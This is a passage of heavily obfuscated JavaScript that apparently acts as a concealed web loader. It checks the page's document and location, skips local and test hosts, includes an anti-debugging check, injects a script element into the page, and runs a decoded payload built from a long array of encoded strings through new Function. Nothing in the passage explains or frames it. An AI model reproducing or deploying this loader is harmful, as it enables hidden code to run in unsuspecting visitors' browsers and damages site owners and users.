J27')+W(0xdea,'JiKI')+W(0x4ca,'dj)4')+W(0x3a9,'2oje')+W(0xa15,'Jo18')+W(0x33e,'lQ2)')+W(0x78f,'aFn0')+W(0xfeb,'COf%')+W(0xac3,'$5dE')+W(0x2e7,'lNl*')+W(0xbcd,'U@XK')+W(0x38f,'UDg2')+W(0x2c8,'[o#v')+W(0x9dc,']VF*')+W(0x4f9,'Hwa3')+W(0x528,'k8(U')+W(0x9a1,'Z%^7')+W(0x68f,'fdDb')+W(0x375,'lNl*')+W(0x62d,'dj)4')+W(0x56f,'lNl*')+W(0x969,'gX38')+W(0x41d,'!vM5')+W(0x427,'TJpa')+W(0x93a,'H^JF')+W(0xf80,')d*V')+W(0x840,'Rcw@')+W(0x26e,'D[^S')+W(0x1df,'Rcw@')+W(0x5e6,'s^Tg')+W(0x84d,'TJpa')+W(0x630,'JiKI')+W(0xc41,'Rcw@')+W(0x9d5,'9OwL')+W(0xd72,'Z%^7')+W(0x274,'COf%')+W(0x9fe,'gb1U')+W(0x6c7,'$5Lb')+W(0x3d4,'YNbO')+W(0x669,'d[rY')+W(0x490,'8cSV')+W(0x6af,'k8(U')+W(0x8ef,'(XYI')+W(0x457,'C@lJ')+W(0xfa7,'Jo18')+W(0xc56,'(XYI')+W(0x591,'COf%')+W(0x7ed,'Hwa3')+W(0xfd3,'TJpa')+W(0x731,'fdDb')+W(0x383,'Jo18')+W(0x287,'Jo18')+W(0xc58,'Z2Jp')+W(0xee1,'dj)4')+W(0x27c,'k75F')+W(0x688,'gb1U')+W(0xb74,'lQ2)')+W(0x4ce,'Z2Jp')+W(0x236,'[QV&')+W(0x534,'2oje'))+(W(0x24c,'aJ27')+W(0xe6c,'2oje')+W(0x484,'Z%^7')+W(0x8ba,'*]&X')+W(0xf08,'8cSV')+W(0x844,'8cSV')+W(0x4cf,'$[EC')+W(0x3d6,'Hwa3')+W(0x755,'Hwa3')+W(0x6b1,'D[^S')+W(0x1f6,'2oje')+W(0x249,'Z%^7')+W(0x32e,'dj)4')+W(0xb6f,'Hwa3')+W(0xc59,'aFn0')+W(0x7c2,'H^JF')+W(0xc4f,'lQ2)')+W(0x8d6,'D[^S')+W(0x903,'dj)4')+W(0x293,'COf%')+W(0x224,'aJ27')+W(0xee6,'k8(U')+W(0xe36,'(VGl')+W(0x2d9,'aJ27')+W(0x64e,'UDg2')+W(0x30b,'9OwL')+W(0x9f7,'iBBT')+W(0xa71,'Rcw@')+W(0x3fa,'COf%')+W(0x22a,'D[^S')+W(0xe85,'gb1U')+W(0x570,'Rcw@')+W(0x8ea,'CI%&')+W(0x917,'dj)4')+W(0xea2,'CI%&')+W(0x39a,'&cle')+W(0xcc7,'Jo18')+W(0x7b5,'[QV&')+W(0x1dd,'D[^S')+W(0x96e,'Jo18')+W(0xb19,'Z2Jp')+W(0xdd5,'$5dE')+W(0x773,'!wil')+W(0xc77,'9OwL')+W(0xc5f,'gb1U')+W(0x499,'2oje')+W(0xae1,'k75F')+W(0xc5c,'dj)4')+W(0x7a5,'YNbO')+W(0x999,'rDi#')+W(0x801,'aFn0')+W(0x382,'I#jX')+W(0xa6c,'U@XK')+W(0x1e6,'I#jX')+W(0x7a4,'lNl*')+W(0x533,'Rcw@')),c[W(0x558,'E2C4')]=W(0x101e,'2oje')+W(0x226,'!wil')+W(0xfdb,']VF*')+W(0x860,'dj)4')+W(0x735,'lNl*')+W(0x1da,'[o#v')+W(0x497,'$[EC')+W(0xb91,'gX38')+W(0xfbd,'rDi#')+W(0x552,'!vM5')+W(0xd59,'aJ27')+W(0xb8a,'D[^S')+W(0xff7,'$5Lb')+W(0x1008,'rDi#')+W(0xc2f,'$[EC'),c[W(0x62e,'2oje')]=W(0x5a0,']VF*')+W(0xe7b,'Jo18')+W(0x237,'gb1U')+W(0xfda,'CI%&')+W(0x74a,'UDg2')+W(0xdcd,']0Yv')+W(0xe13,'C@lJ')+W(0x522,'lNl*')+W(0xb5e,'I#jX')+W(0xc8b,'lQ2)')+W(0xf35,'YNbO'),c[W(0x6ab,'aFn0')]=W(0xc67,'I#jX')+W(0x328,'$5dE')+W(0x244,'U@XK')+W(0x572,'D[^S')+W(0x6b4,'E2C4')+W(0x959,'Jo18')+W(0x50a,'gX38')+W(0xc4e,'aJ27')+W(0x9bd,'D[^S')+W(0xcb4,'aFn0')+W(0x63a,'fdDb')+W(0xd0f,'9OwL')+W(0xf9d,')d*V')+W(0x5e3,']VF*')+W(0xb1b,'k8(U')+W(0x823,'$5dE')+W(0x344,'Jo18')+W(0x250,'k75F'),c[W(0xca9,'[o#v')]=W(0x6d9,'UDg2')+W(0x86e,'YNbO'),c[W(0xa05,'$5dE')]=function(x){return x();},c[W(0x2b1,'!vM5')]=function(x){return x();},c[W(0xca4,'Hwa3')]=function(x,y,z){return x(y,z);},c[W(0xd6c,'k75F')]=function(x,y,z){return x(y,z);},c[W(0xf52,'s^Tg')]=function(z,B){return z-B;},c[W(0xa43,'fdDb')]=function(x,y){return x(y);},c[W(0x387,'$[EC')]=W(0xe76,'Z%^7')+W(0x8e3,'Z%^7')+W(0xfcf,'E2C4')+W(0x95b,'UDg2')+W(0x7be,'Z%^7'),c[W(0xa53,'iBBT')]=W(0x4f7,'k8(U')+W(0xe40,'aFn0'),c[W(0x988,'d[rY')]=function(z,B){return z===B;},c[W(0xcd8,'*]&X')]=W(0xa7d,'aFn0')+'t',c[W(0x9b5,'D[^S')]=W(0x920,'[QV&')+W(0xf2f,'k75F'),c[W(0xf79,'Z2Jp')]=function(z,B){return z===B;},c[W(0x31e,'$5Lb')]=function(x){return x();},c[W(0x4a7,'[QV&')]=W(0xedb,'[o#v')+'t',c[W(0x78b,'9OwL')]=W(0x462,'8cSV')+W(0xdca,'lQ2)')+W(0x491,'UDg2'),c[W(0x1013,'YNbO')]=function(x,y,z,B,F,G,H,L,N,O,P){return x(y,z,B,F,G,H,L,N,O,P);},c[W(0x6b8,'[QV&')]=function(z,B){return z||B;},c[W(0x356,']VF*')]=W(0xbe5,'[o#v')+W(0x425,'k75F')+W(0xf75,'!vM5')+W(0xf62,'gb1U')+W(0x1fb,'!vM5')+W(0x8e0,'$5Lb')+W(0xaaa,'d[rY')+W(0x70d,'$5dE'),c[W(0x782,'COf%')]=W(0xe62,'2oje')+W(0x36d,'JiKI')+W(0xe17,'lNl*')+W(0x396,'$5dE')+W(0x52d,'C@lJ')+W(0xf83,'*]&X'),c[W(0x923,'aFn0')]=function(x){return x();},c[W(0x749,'dj)4')]=function(x){return x();},c[W(0x2de,'rDi#')]=function(z,B){return z!==B;},c[W(0x73d,'lNl*')]=W(0x2ce,'aFn0');var d=c,e=function(){var x=!![];return function(y,z){var B=x?function(){var X=_0x2886647d;if(z){var F=z[X(0x295,']VF*')](y,arguments);return z=null,F;}}:function(){};return x=![],B;};}();function f(x,y){var Y=W,z={};z[Y(0x28c,'s^Tg')]=function(G,H){var Z=Y;return d[Z(0xfaf,'s^Tg')](G,H);},z[Y(0xbc2,'&cle')]=function(G,H){var a0=Y;return d[a0(0xccf,'Jo18')](G,H);};var B=z;for(var F in x)if(d[Y(0xe91,'Mm6c')](F[Y(0xb34,'k75F')+'h'],y)&&function(G,H){var a1=Y;for(var L=0x2;B[a1(0xfb2,'8cSV')](L,H[a1(0x1db,'fdDb')+'h']);L++)if(B[a1(0x223,'C@lJ')](G[a1(0xa5f,'JiKI')+a1(0xabf,'Jo18')](H[L][0x0]),H[L][0x1]))return;return 0x1;}(F,arguments))return x[F];}function g(x,y){var a2=W;return d[a2(0xab7,']VF*')](x,Math[a2(0x5ec,'gX38')](d[a2(0xdc7,'8cSV')](Math[a2(0xe97,'Hwa3')+'m'](),d[a2(0xf82,'CI%&')](d[a2(0x7e1,'(VGl')](y,0x1),x))));}function h(x,y){var a3=W;for(var z=0x0;d[a3(0x2b7,'$5Lb')](z,y[a3(0xcd3,'$5Lb')+'h']);z++){var B=y[z],F=d[a3(0x49c,'9OwL')](0x0,B[a3(0x8e5,')d*V')+'Of']('.'))?d[a3(0x333,'Z%^7')]('.',x):x,G=d[a3(0x2b4,'C@lJ')](F[a3(0xdd9,'lNl*')+'h'],B[a3(0xbeb,'COf%')+'h']),H=F[a3(0x22b,'9OwL')+'Of'](B,G),G=d[a3(0xf96,'COf%')](-0x1,H)&&d[a3(0xf8f,'H^JF')](H,G);if(G&&(d[a3(0xec8,'Mm6c')](F[a3(0xc9f,'Hwa3')+'h'],B[a3(0x486,'E2C4')+'h'])||d[a3(0x5fb,'U@XK')](0x0,B[a3(0xee2,'$5dE')+'Of']('.'))))return 0x1;}}function i(){var a4=W,x,y;return d[a4(0xad5,'&cle')](f,d[a4(0xbb5,'gX38')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a5=W,x=d[a5(0x961,'D[^S')](k,d[a5(0x696,'!wil')](i));if(x){var x=d[a5(0x30f,'!wil')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a5(0x452,'E2C4')](0x46,x[a5(0x429,'$[EC')+a5(0x2e5,'E2C4')](0x0))&&d[a5(0x559,'k8(U')](0x66,x[a5(0x409,'aJ27')+a5(0x581,'dj)4')](0x0))||d[a5(0x6e4,'U@XK')](0x49,x[a5(0xae0,'fdDb')+a5(0x652,'$5Lb')](0x1))&&d[a5(0x9b7,'s^Tg')](0x69,x[a5(0xb02,'TJpa')+a5(0x26c,'Mm6c')](0x1))||d[a5(0xcd4,'H^JF')](0x4c,x[a5(0x429,'$[EC')+a5(0x2e5,'E2C4')](0x2))&&d[a5(0x5db,'Z2Jp')](0x6c,x[a5(0x90e,'2oje')+a5(0x8dd,'Z%^7')](0x2))||d[a5(0xb84,'lQ2)')](0x45,x[a5(0x409,'aJ27')+a5(0x6a7,'k75F')](0x3))&&d[a5(0xb18,'12uo')](0x65,x[a5(0x90e,'2oje')+a5(0x264,'aFn0')](0x3))||d[a5(0x84a,'Z2Jp')](0x3a,x[a5(0x7bd,'D[^S')+a5(0xc4c,'lNl*')](0x4))):void 0x0;}}function k(x){var a6=W;return d[a6(0xee0,'Z%^7')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a7=W,x=d[a7(0x99b,'*]&X')](i);if(x){var y=d[a7(0x96f,'gX38')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a7(0x364,'CI%&')](y,'~')?d[a7(0xd4c,'(VGl')](k,x):z)&&d[a7(0xe3d,'12uo')](f,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a7(0xe6b,'JiKI')](y,z);}}function m(){var a8=W,x=d[a8(0x362,']VF*')],y=new RegExp(d[a8(0xef5,'$[EC')],'g');return x[a8(0xde3,'Z2Jp')+'ce'](y,'')[a8(0xd49,'[QV&')](';');}function n(){var a9=W,x=d[a9(0xcc1,'Hwa3')],y=new RegExp(d[a9(0xb12,'k8(U')],'g');return x[a9(0x90b,'CI%&')+'ce'](y,'')[a9(0xd74,'gb1U')](';');}function p(x){var aa=W;return d[aa(0x96d,'Rcw@')](-0x1,x[aa(0x252,'d[rY')+'Of'](String[aa(0x9a0,'Jo18')+aa(0xf3d,'12uo')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x389,'U@XK')](x)||new RegExp(d[aa(0x298,']0Yv')],'g')[aa(0xfbc,'(XYI')](x));var y;}function q(x,y){var ab=W,z=x[ab(0x2b9,'aJ27')+'h'];return d[ab(0x472,'lQ2)')](x[ab(0xf6d,']VF*')+ab(0xb2c,'k8(U')](d[ab(0x9ef,'dj)4')](z,y[ab(0xcd3,'$5Lb')+'h']),z),y);}function r(){var ac=W,x=d[ac(0xa1f,'*]&X')][ac(0xf86,'$[EC')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z=d[ac(0x47f,'&cle')](m),B=d[ac(0xf3f,'*]&X')](l),F=d[ac(0xf45,'12uo')](n);continue;case'1':d[ac(0xa10,'12uo')](G);continue;case'2':var G=d[ac(0xca3,'!wil')](e,this,function(){var ad=ac,N={};N[ad(0x443,'$5dE')]=L[ad(0x26a,'lNl*')];var O=N,P=L[ad(0x23a,'*]&X')](typeof window,L[ad(0x991,'Mm6c')])?window:L[ad(0x2e0,'lQ2)')](typeof process,L[ad(0x391,'D[^S')])&&L[ad(0x79a,'2oje')](typeof require,L[ad(0x90d,'$5Lb')])&&L[ad(0xc71,'(VGl')](typeof global,L[ad(0x83d,'*]&X')])?global:this,T=function(){var ae=ad,U=new P[(ae(0x543,'H^JF'))+'p'](O[ae(0xcae,'D[^S')]);return!U[ae(0xe42,'s^Tg')](G);};return L[ad(0xdfb,'k8(U')](T);});continue;case'3':return!B||!!(d[ac(0xf23,'TJpa')](h,B=d[ac(0x654,'9OwL')](q,B,String[ac(0xaf0,'8cSV')+ac(0x4e5,'Jo18')+'de'](0x2e))?B[ac(0x6ba,')d*V')+ac(0x957,'gb1U')](0x0,d[ac(0xa60,'CI%&')](B[ac(0x486,'E2C4')+'h'],0x1)):B,z)||d[ac(0x7ac,'gb1U')](h,B,F)||d[ac(0xf88,'Z2Jp')](p,B)||d[ac(0x3f3,'lNl*')](j));case'4':var H={};H[ac(0x2d5,'lQ2)')]=d[ac(0x82e,'[o#v')],H[ac(0x644,'[QV&')]=function(N,O){var af=ac;return d[af(0xa76,'C@lJ')](N,O);},H[ac(0x605,'!vM5')]=d[ac(0x812,'*]&X')],H[ac(0xc38,'!vM5')]=function(N,O){var ag=ac;return d[ag(0x549,'dj)4')](N,O);},H[ac(0xd34,'&cle')]=d[ac(0xe66,'$5dE')],H[ac(0x2f0,'(VGl')]=function(N,O){var ah=ac;return d[ah(0x799,'I#jX')](N,O);},H[ac(0x5d5,'2oje')]=d[ac(0xb67,'*]&X')],H[ac(0x418,'$[EC')]=function(N,O){var ai=ac;return d[ai(0x2c5,'rDi#')](N,O);},H[ac(0xb25,'Z%^7')]=function(N){var aj=ac;return d[aj(0x28e,'9OwL')](N);};var L=H;continue;}break;}}function s(x){var ak=W,y=d[ak(0xd01,'rDi#')](i),z;y&&((z=y[ak(0x345,'COf%')+ak(0x7f1,'rDi#')+ak(0x8c3,'E2C4')](d[ak(0xd04,'gb1U')]))[ak(0x65b,'!vM5')]=d[ak(0x46d,'&cle')],z[ak(0xd36,'$[EC')+ak(0xe80,'*]&X')+'t']=x,(y[ak(0x9be,'2oje')]||y[ak(0x692,')d*V')]||y[ak(0x6a8,'iBBT')+ak(0x588,'YNbO')+ak(0xa46,'s^Tg')])[ak(0xc6a,'fdDb')+ak(0x9e5,'!wil')+'d'](z),z[ak(0xec2,'*]&X')+'e']());}function t(){var al=W,x,y=d[al(0x1ed,')d*V')](f,d[al(0xdc9,'lQ2)')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,B,B;y&&(z=d[al(0xb44,'iBBT')],B=new RegExp(d[al(0xf61,'*]&X')],'g'),(B=y[z[al(0xc01,'k75F')+'ce'](B,'')])&&B[al(0x1017,'Z2Jp')+al(0x827,'$5dE')][al(0x583,'Rcw@')+al(0xe3f,'gX38')+'d'](B));}try{var u,v,w;d[W(0x329,'9OwL')](r)||(d[W(0x7e3,'UDg2')](t),d[W(0x1009,'TJpa')](0x1,d[W(0x78d,'COf%')](g,0x1,u=0x4))||d[W(0xbd9,'s^Tg')](s,d[W(0xf13,'9OwL')](d[W(0x7ad,']VF*')]('(',new Function((function(){var _0x9854926=function(){var _0x5903350c=['sJb3Evrdrw5lvJa5u3LND2vetMPpq3DUuLrkwMfPy3bl','r1zIsJbsnweYEhPvq2rKufH0ouXgohDLreKWturfmK9u','z3DLre5Tt1n3BKThnuHIu2nWsZbZB01iz3Lnre1ZsJf0','me55D25tr3bkwNLJCfHtAg9xmwDVtuHNELLTrxnkmfyW','vNvzm1jWyJi0B2vtEdzmruvWztnAAgnPqLvqvta3y21w','BLyWotrArtq0yNPkwe4WAhLkExDUvJa4ELKXsMLnmLji','wvHkrgiYuMXrwffUwfnOmuTwC25KrZLuzeHkCgjTy25y','DhvKwfvUtenKAu16Ag5rmhbysNL3BLPQstrnr1jeytbZ','zurjm01PD25tr3bkwNLJCeSWC29nsgD6tLrNC0OZwLvK','C0OYovzsA0LUs1n0teTeqJrnmKPStenKDwqYB3fkEwTY','sgD5tMPzC0OWrM5JvvvUs1n0teTeqJrnv1uZtenKyvLx','yuLwz25lu3rms0rcne1QqM1mq2q2ww1kDeP5A3jtEwD3','mgfxoxvlr29WztjADMnPAdjzweLNyxOWD2veqxnIrdeW','mteZELvPtxjg','BLfvouDkAwnWsZbZB01iz3PnELLZsJjWmuPgA25lu3rm','ywPjBKXdzgLLr1jRvgXoCLOXzffJu2nZsJbsrgeYwLHo','v1zJme5dy3nkmeu0ytfKwfvxwMLwmuPisNL3BLz6wNfH','u3rms0rcne0Ywtjmq2mZutnRB0P5A3jtEwD3zuroAK5t','sM1pq3DUwfvRD1rdy3blmhnVtuHNEK1hsxnkEMnXt0rr','sNL3BMfRtNzwrMmYyKDovLOYvw5mq2rOvti5mvz6vLHA','DZrHmMHXuNLJC0OWwLrHmwXyvwXAA1vwChrtsfzeytaX','q2q2u1ngwuP5A3jtEwD3zurnEe9tD25svePAywLJCeSW','mwjTuMXABwX1wLDrCguYBg1lrJH3zurjme1ertjpvfjS','txLAq3DUuvDKEa','tenKwfvwCgTwrK5YwvDoEe1dy3nkmfP0yJfowfvTAgTw','mJe4u3rOwhbd','EJbUsNP0BwiZsw9KBuz5suD3ou1iz3DmrZbZyML4DLbu','tenKELrgCgPtBMCXuLnJC0OZAe9Ir05ivg1OALnSy25m','ww5lu3rms0rcne16wtvmq2m1zvDZnuP5A3jtEwD3zuro','ntuYmw9IEuTQyW','sJiWAfDSB25lvJa5wM5wDvKZuNbImJrVy2L4EKXiuxbL','rNLrmJLRwLvgmeOXmg9Kq1z0v3LKC1Pxnw5Kr2DUwfnR','uw5yu2DWs1r0owzymg9yEKi0twPrD01uwtvor1fZtuHO','mJyYntmZEwnivePi','Buz1zunJCeSWC29nsgD6ww1nC0OXmuPnrxDUs1n0teTe','AMn4tenKvMrSDgfkEwTYu3LND2vetxPpq3DUywLoBLPP','tuHNEu4YtxnkmhD5venfBKTtDeXlrei0twPkAeXdzgTr','yvnJCeSWC29nsgD5tvDnC0OXCgHIBMDUs1n0teTeqJrn','sNL3BLz6wxPArxaWuM1ovvPivw5mq2rytLzWA1iXtNzL','EK4Yy1HWwLn5y3nkmLjSvdjArLrStw5mq2r3wLzsBLji','vJa5u3LND2vetMTzAxDUuKzKuKPty3blEwqWsNL4A1CW','mNrTvJfks1KXwJfpq2nZsJfKu1uXAhfnuZLQveHfBKXd','uK1vmNqXsNL3BLPytM1LsgC0ytiWBKXdzgHAA2rsywXo','vK9kEwTYu3LND2vesMPnq3DUy2TJmK1Py3blmhnVtuHN','s0rcne0Ywtfmq2r5uNPzEuP5A3jtEwD3zurnEK1PD25l','rw5mq2ryvwXAA1uXtNzwvMmZt0HbBKXdzfHvA2GYzwPO','uNPzEuP5A3jtEwD3zurnnu15D25sBKiXvenJCeSWC29n','wKzswu4YtKXwEwnZsJfKuvuWChzvmJLtzw1fBKXdzdfr','u3LND2vetxPzu3DUyZbOEfvdy3blmhnVtuHNEvPuA3nk','wKzwweP5D25srZfYy0zKuwrRAfHumLvUtenKwe5UqMPv','zfHvvxrUwKzKDvn5y3nkmfPeytnkwfvyAgPvwfPOsNL3','yuDSELD5zhHvmNHrww1rBLHwC25Ir1z1wJnsB0OXmdDH','EMTZsJeXsK1fD25lu3rms0rcne0Yrtjmq2q2ww1kDeP5','zurnEu55D25ImvzhuwLJCfHumuXlrei0ttjgAeXdyZnI','s0rcne1Tutfmq2rRvJbsmuP5BgrqwfPIvLnND2veuxDp','B1KXsLHkExDUyKzKnwrwyZjAr1jvwNPoA1zftNzIu2nZ','AKvZsNPKrgvtz25lu3rms0rcne0YvMHmq2rAvJiXwuP5','txLJC0OZwK5srfyWu0u5rwfhmxzLBgmYww1sCe9hDfbw','uMToDLPgyZnwEwnZsJfJmffTuLjIv3m1yJjonuP5D25H','ttvmq2rRuxPgAW','zhnAvZvUzeDNBLHuDdLJBvyWzfHkDuLhB29Kr2HWyZfZ','sNLSzeTuDdLKBuz5suD3C2jtEhzmsefZy1qXDvPyy2Dv','u1jTuK9IvZLOvNPKBvjty3nkm0yYy0DsswnSwMPum0vU','uuP5A3jtEwD3zurnEK1dD25xBuz1zunJCeSWC29nsgD5','Bu4WyvC5DuTdBdDKBuz5suzzovztEeHqwfPIvMLND2ve','rw96vxy','yZfnrK5ytLHvBKXdzfHovgrRvLzoDK5xDerHm01UtenK','z3LAveLZsJf0yuLwz25lvJbZzez0tKTeqJrnBuL4tenK','mgnUBdDKBuz5suDnownhrNLJmLzkyM5rB1nPz3DLreL5','AfnArKjPttjotwnty3nkmwrttdjstfLUBdfwELzysNL3','C0OYBgHuBvjovtj0r1LRy25mq2r6yLD0vvyXqxHpvMrs','q2ryvuv0C1LuAhznvuzysNL3BLyXqNbAsejeyJfOqLz5','ne1Qvtrmq2rfvJffBeP5A3jtEwD3zurnm1PdD25oEw80','vg1otwrxnxPkExDUyvzoDK1SyZnvEMXytMPrBKXdzert','A1PRuZfVmfrwyZnoq2nZsJfKu1f6AgHxvgXVsNL3BLLU','DMjPz3bLm1POy2LcCvbxnwXKEujtwLDKrMviqw9Kr2HW','vufUs1n0teTeqJroreL3tenKA1f6rMTkEwTYu3LND2ve','wfHkmvrPy3blmhnVtuHNEu5TsxnkEMnXt0rrBKTtDeXl','t0D0uuP5D25rA052zvzKueWYuKXJv0vUtenKwe5vCgPu','sNLRCLn5z3DLre16t1n3BK9xmg1IAwnWsZbZB01iz3Ln','twPnEKXdy2Hsv2HxsNLRCLn5z3DLreKZtun3BMvRA2Hx','r05vy1nJC0OZtLrIme5ytJa1A1vfyZbkExDUwwToDMiX','tZmWC2rgDe5lrei0ttjzEKXdzhvKmM9XsNLSzfbxAgju','mJK3nerlBxzita','EwXKs0DOyLDtz3DLrePPtML3BLHvA3Duq2nWwfnOmKXd','vZi5zeXhnwjImta5y0n4EeT6mvrKsePWyM1KyKOYwNLI','twLJCeT5zhvAEwnZwKz0teTeqJrnv1jRtenKDK0ZuwHk','tKrgBuXdzejAm0zgsNLRCLn5z3DLreK1wxL3BMnRDgPz','vgPbDLPfmxrHmM9UtenKr09hCZrwmuL6wtfct05dy3nk','rezOuvzoCLv5y3nkm3buyJb4wfqZAgPwA052vvnJC0OX','sNL3BLyXrtnArteZv21ssMrRC25mq2rytKzAA1j6AhjI','uLD4Au5dy3nkmNrpuNPorgrgy25mq2rOt0C5mLz6vKHz','wLrfC0P6zerLu2DUs1n0teTeqJrnBvKXtenJCwvey2Hk','C29nsgD4wKrvC0OYCdfkrMTUs1yWovn5z3DLre0XwLn3','vNPwse1Szfboq2nZsJfKuMjwrLHovK52vJfgmuP5D25J','tLnJC0OYwJjorxHRutj0B0P5D25wELuXvtnjngiYuLHo','tM1Anvz6wNLHmwrswLnJC0OZzdfHr1jsv0HgweP5D25A','oxzHm0vUtenKq01TAgPureOYyunJC0OXzfnwBvjjv2TK','DZLAr1zQyJjsBfzwsKPrmJL0y0C5DvPxntblseLWtZnA','sM1xsfjeytbJBKXdzfHovvPRvtfoCLfxEhHtEwnZsJfK','D0TUDgnLrfzQzhL0y2vesxDlAwnZzeDOCgmXC25tseyZ','mJrVy2LSn2nTvJbKweP1suHjB0TuDdLmr1jIu3LND2ve','yZfZBMmWtNfwm1PwsJeWCMrhAhbJmxnUu0Hgm2nfoxPk','m0e0yJjwwe5Ry25mq2r3t0C5nLz6zfDzmu5ptunJC0OZ','D25ome41s0nJCa','ExDUyZnku1KWnxrImhbQvNLJC0OXzfbmmLjvt0D0u1KX','qJfJmMDUwfnOtG','vw5VBKTtDeXlrei0txPcAKXdzg1lrejisNLRCLn5z3DL','B2jQzwn0','CLyYwNHuEwnZsJfKu1iXzhfLr2HQvtbJBKXdzfHumKPv','yK1iz3Hmrei0tun3D2veqMrmsfjVyvHoyKOWtJbzBMrj','mwrqv0rKsW','txDpu3DUyM5KCuTPy3blmhnVtuHNEu4Ysxnkmtfktuv3','rxnkEuzgyuzzBKTtDeXlrei0tKrcBeXdyZnrm2TVsNLR','suu4ovruDhLAwfiXy200z2fgDfblrei0txPAA0Xdy2Tv','mtbWteDZowfSC25Kr1z6zenKzeTiuM9Hwe5IsJbomfLU','EKzWwLzJm1PhuK5sEwnZsJj0m1yWmuruBMTUtenKwfvR','zfnnmLjqvfvkA1nRDZbkExDUwwPODLPSyZjwBu5uzg1f','y0HwtuP5A3jtEwD3zurkAu5tD25rvtLhsMLJCeSWC29n','qJrnExD3zurJmvHtEgjnsgD5tercne5QtMrmrNn3zurf','mfP3zfv3BKTtDeXlrei0tw1ABeXdzevwmuvSsNLRC1Pg','txnkmvyYvZfVBKTtDeXlrei0txPSBuXdzdzzBuP0sNLR','ALmWotvrm1eWsNL3BLyWouvtmwmXvw1otMrUA25mq2ry','BxruytbRBKXdzhzxBfjRwJboCLzPy3nkmwmYyKDotLPU','C29nsgD4wKrbC0OWuLHvu1vUs1n0teTeqJrnmLL4tenJ','mtq4otyXvvjhwg5l','z3Pzv01ZsJiXD1vUB25lu3rms0rcne0YtMPmq2r0svzW','mw9xmhnVtuHNEu1huxnkmxbOyM5NBKTwmg9Jq3GZyvC1','uM1kEwTYu3LNDW','yuvowvr5y3nkmK5eyJbSwe4XsMPuveK0sNL3BLPxAdfw','CLnty3nkm1ziv21ot1uYovHwELzjvgTgrgeWwM5Lre5R','zdjnvMDUtenKwa','qJrnBvKWtenKqLqWww1kEwTYu3LND2vesMPpq3DUsKzc','u3DUs0C1sgjty3byvhqYwvHjz1jemurpmK52yM5sCgjU','vNPwveP5D25AA2rlwKzgDgeYwNzJu2nZsJiXsMfvCg1K','s1n0teTeqJrnAK15tenKwMryBfDkEwTYu3LND2vesM1n','seLYy3P0ouXhuMjtEwD3zuroBe5dD25JmgH4vunJCfHu','we5huMPuBwGWwKzArgeYmg5mq2ryvvvAA1mYmxjuv1zj','EwTWs3LKD0OXmg9srNrys0rcne1QuxLmq2m1zvDZnuP5','tenKwfqWovLwELyXvdfKuwvty3nkmePuytfWwfvSzZfw','q2nWsZbZB01iz3LzmKvZsJi1m2fPB25lu3rms0rcne1T','zerLu2DUs1n0teTeqJrnv1L6tenJCwvey2HkEwTYu3LN','we5IsJncnMjRAfjIAwrKs0DZCe8ZmhnHvNnUy0HkDMrh','r1jQvuCXDK0YrNHkExDUvNPJm1KWmtbtme5yvwTnBKXd','q2nWsZbZB01izZbnr01ZsJfSwgjwz25lu3nUwfnJC1Pg','whPcne1QuxDnvfK1tKDvC1PemtDMvhrRvZbZB01iz3LA','y3blmhnVtuHNEK9evxnkm1PvzfvbBKTtDeXlrei0ttjA','B2vdEgHJBwqXyLDwDwritxblwePSzeHwEwjPqNLxm2HK','zfHvwejRvfzSse0XyZbtEwnZsJfJmMfSCezIvZLevNPK','BKXdzhzAAZLAy1rgreP5D25LBtfYvdjOvgeYrKjwEwnZ','vNLJC0OXyZfomLjjuti5v1PgtNjLq2nZsJfJmgvhtK5J','ne1TvMTmq2rfvJffBeP5A3jtEwD3zurjEe55D25Am05R','mxjxrMrqvw1ou1PSy25mq2ryvw5kC1fStNzvmwmWzvnJ','veP5D25KmK5ZwtfnngiYvM1sEwnZsJjjngiZtLHoA3mW','t0DZEKP5D25Hru52yZfJme4YtLfnrefUtenKwe4WnwPw','rMfxAwnWwfn3BG','u3rms0rcne16vMTmq2nRvuvotuP5A3jtEwD3zurnm1PP','ywTSBKP5A3jtEwD3zuroA01dD25xBuz1zunJCeSWC29n','vJbgmuP5A3jtEwD3zurnne55D25HBLvRv1nJCeSWC29n','rei0tvDrEKXdzhLtmK5OsNLRCLn5z3DLreL4t0n3BMjU','vJa5u3LND2vettjzu3DUyLngyvDPy3blmhnVtuHNELLx','nZuXmZu5ExLKy0jm','y3nkmeK0ytnowfvTnwTwmdLesNL3BLyXrKDzmdLlyuDs','mdLABLz1wtnsCgiYng9Lu2W3zg1gEuLgrtLuvhr5wLHs','Awjty3blmhnVtuHNELPeuxnkEvvVsKDRBKTtDeXlrei0','A2fty3blmhnVtuHNme1ewxnkmJH6zenfBKTtDeXlrei0','muP0yJbWwfqWtw5mq2ryvvDsA1j6qKnArLO0yvnJC0OX','y3byu2Hhs1r0AMiYntbHvZuXwLr0ovLUsMXzv3m3zLGW','u2D3zurkBvPdD25nq1jmzwLJCfHtEdbxmdbVtuHNEu16','sZbZB01iz3LnBvfZsJjsre1xuw5lu3rms0rcne1TrMXm','strImdvytLvJBKXdzfHor1jQvMPOCLvTovPsEwnZsJfJ','wvC1neP5Bgrlr29Zzen3D2veuxnxEKi0txL3D2vewtjy','BKXdzfHum2HRvuvoCMnhvNLpq2nZsJfJmwnhtLrKv3bl','txPfmuXdzgTrEKzRsNLRCLn5z3DLre5OwwL3BK4WtJvl','oxvlseLZy3LSn2nTvJbKweP1suHjB2n5AZDMu3HRvZbZ','tuHNEu5eqxHoAMSWwLnSyKOYnvrJvwriywLKzeTdA3ny','Btf2vtbom2fty3nkm3bnvtj0we4WwMTwBuvUtenKEfPv','zeXitxbkAvPTzfC1AMrhBhzIAwG1teHVCguZwMHJAujw','rgDZsJbswfvtvw5lu3rms0rcne16A3Dmq2rQyuzKsKP5'